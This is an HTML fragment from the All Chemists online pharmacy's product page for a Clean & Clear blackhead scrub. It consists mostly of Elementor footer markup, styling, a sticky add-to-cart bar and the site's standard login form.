			            <div class="site-header-search">
                <a href="#" class="button-search-popup">
                    <i class="matico-icon-search"></i>
                    <span class="content">Search</span>
                </a>
            </div>
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b457b95" data-id="b457b95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7ecf0a elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="a7ecf0a" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://allchemists.co.uk/wishlist/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="far fa-heart"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://allchemists.co.uk/wishlist/" >
							Wishlist						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="1367" class="elementor elementor-1367">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-37fa576 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37fa576" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f18a5fa" data-id="f18a5fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-section elementor-inner-section elementor-element elementor-element-a3189f8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a3189f8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-059080a" data-id="059080a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-295dfba elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="295dfba" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">newsletter sign up</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-f7263bb elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="f7263bb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div>Get the latest information and special offers</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-576670e" data-id="576670e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-09c8bda" data-id="09c8bda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3116138 elementor-shape-circle e-grid-align-right e-grid-align-tablet-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3116138" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0e6d8d1" href="https://www.facebook.com/people/All-Chemists/100090316161613/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-018a5e1" href="https://twitter.com/AllChemists" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-affcbf4" href="https://www.instagram.com/allchemists2023/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-e35035b" href="https://in.pinterest.com/AllChemists2023/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-0f9a55c" href="https://www.linkedin.com/company/all-chemists/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-be62c85" href="https://www.youtube.com/@allchemists" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-6436ce2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6436ce2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e9b71ff" data-id="e9b71ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b86eca elementor-widget elementor-widget-site-logo" data-id="6b86eca" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:220,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://allchemists.co.uk/">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://allchemists.co.uk/wp-content/uploads/2022/03/ab-All-chemists-04-02-e1668165338261-300x235.png" alt="ab All chemists 04-02"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-da401da elementor-widget elementor-widget-heading" data-id="da401da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Call us when you need support</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5e7e89c elementor-widget elementor-widget-heading" data-id="5e7e89c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">020 8004 0895</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0235198" data-id="0235198" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ca299e elementor-widget elementor-widget-heading" data-id="6ca299e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Buying and selling</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d319977 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d319977" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/become-a-customer/">

											<span class="elementor-icon-list-text">Become a Customer</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/become-a-seller/">

											<span class="elementor-icon-list-text">Become a Seller</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/complaints-procedure/">

											<span class="elementor-icon-list-text">Complaints Procedure</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2ee871c" data-id="2ee871c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7307608 elementor-widget elementor-widget-heading" data-id="7307608" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Customer Service</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6e84b06 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e84b06" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/contact/">

											<span class="elementor-icon-list-text">Contact us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/about-us/">

											<span class="elementor-icon-list-text">Who we are</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/delivery/">

											<span class="elementor-icon-list-text">Delivery</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fcabc64" data-id="fcabc64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b049b3f elementor-widget elementor-widget-heading" data-id="b049b3f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">More information</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-dcce172 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="dcce172" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/how-it-works/">

											<span class="elementor-icon-list-text">How it works</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/find-local-sellers/">

											<span class="elementor-icon-list-text">Find local sellers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/faq/">

											<span class="elementor-icon-list-text">Faq's</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/legal-notice/">

											<span class="elementor-icon-list-text">Legal Notice</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-4eee88a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4eee88a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-86f8663" data-id="86f8663" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1192217 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="1192217" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-worldwide"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Fast & Free Shipping						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						For all orders over £40 sold and fulfilled by All Chemists					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-68d4841" data-id="68d4841" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a095c9 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="0a095c9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-comments"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Expert customer Service						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						For a shopping experience					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ca62ad7" data-id="ca62ad7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f37fda6 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="f37fda6" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-amazing-value"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Amazing Value						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						We offer competitive prices					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-98b42eb" data-id="98b42eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c494a91 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="c494a91" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-safe-1"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Safe Payment						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						100% secure payment					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-15b131b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="15b131b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9bf986d" data-id="9bf986d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-701d8c1 elementor-widget elementor-widget-text-editor" data-id="701d8c1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div>Copyright © 2023 <a style="color: var(--primary);" href="https://allchemists.co.uk/">Allchemists</a>.<br />All rights reserved.</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8a153a0" data-id="8a153a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb379d8 elementor-widget elementor-widget-image" data-id="fb379d8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img width="229" height="26" src="https://allchemists.co.uk/wp-content/uploads/2022/03/WhatsApp-Image-2023-03-11-at-9.28.09-PM.jpeg" class="attachment-large size-large wp-image-38638" alt="" srcset="https://allchemists.co.uk/wp-content/uploads/2022/03/WhatsApp-Image-2023-03-11-at-9.28.09-PM.jpeg 229w, https://allchemists.co.uk/wp-content/uploads/2022/03/WhatsApp-Image-2023-03-11-at-9.28.09-PM-64x7.jpeg 64w" sizes="(max-width: 229px) 100vw, 229px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>		</footer>
	
        <section class="matico-sticky-add-to-cart">
            <div class="col-full">
                <div class="matico-sticky-add-to-cart__content">
                    <img width="345" height="345" src="https://allchemists.co.uk/wp-content/uploads/2023/02/CLEAN-CLEAR-BLACKHEAD-SCRUB.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CLEAN &amp; CLEAR BLACKHEAD SCRUB" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/CLEAN-CLEAR-BLACKHEAD-SCRUB.jpg 345w, https://allchemists.co.uk/wp-content/uploads/2023/02/CLEAN-CLEAR-BLACKHEAD-SCRUB-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/CLEAN-CLEAR-BLACKHEAD-SCRUB-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/CLEAN-CLEAR-BLACKHEAD-SCRUB-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/CLEAN-CLEAR-BLACKHEAD-SCRUB-50x50.jpg 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/CLEAN-CLEAR-BLACKHEAD-SCRUB-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2023/02/CLEAN-CLEAR-BLACKHEAD-SCRUB-64x64.jpg 64w" sizes="(max-width: 345px) 100vw, 345px" />                    <div class="matico-sticky-add-to-cart__content-product-info">
						<span class="matico-sticky-add-to-cart__content-title">You&#039;re viewing:							<strong>CLEAN &#038; CLEAR BLACKHEAD SCRUB</strong></span>
                        <span class="matico-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>4.49</bdi></span></span>
                                            </div>
                    <a href="/product/clean-clear-blackhead-scrub/?add-to-cart=14364"
                       class="matico-sticky-add-to-cart__content-button button alt">
                        Add to cart                    </a>
                </div>
            </div>
        </section><!-- .matico-sticky-add-to-cart -->
        
</div><!-- #page -->
        <div class="account-wrap d-none">
            <div class="account-inner ">
                        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://allchemists.co.uk/my-account/"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="matico-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required
                       placeholder="Password">
            </p>
            <button type="submit" data-button-action
                    class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="matico_login">
            <input type="hidden" id="security-login" name="security-login" value="712b78de7f" /><input type="hidden" name="_wp_http_referer" value="/product/clean-clear-blackhead-scrub/" />        </form>
        <div class="login-form-bottom">
            <a href="https://allchemists.co.uk/my-account/lost-password/" class="lostpass-link"
               title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
